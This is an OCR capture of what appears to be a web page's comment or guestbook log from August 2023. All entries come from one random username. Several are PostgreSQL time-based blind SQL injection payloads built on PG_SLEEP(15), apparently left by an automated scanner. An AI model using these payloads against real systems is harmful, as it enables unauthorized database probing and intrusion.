
2023/08/10 15:07:50
lxbfYeaa
-5) OR 705=(SELECT 705 FROM PG_SLEEP(15))--
2023/08/10 15:08:08
lxbfYeaa
-1)) OR 430=(SELECT 430 FROM PG_SLEEP(15))--
2023/08/10 15:08:17
lxbfYeaa
&#x000A;
2023/08/10 15:08:26
lxbfYeaa
njHo8pG2' OR 183=(SELECT 183 FROM PG_SLEEP(15))--
2023/08/10 15:08:35
lxbfYeaa
&#x000A;
2023/08/10 15:08:45
lxbfYeaa
l4Qn6ui7') OR 373=(SELECT 373 FROM PG_SLEEP(15))--
2023/08/10 15:08:53
lxbfYeaa
&#x000A;
2023/08/10 15:08:53
lxbfYeaa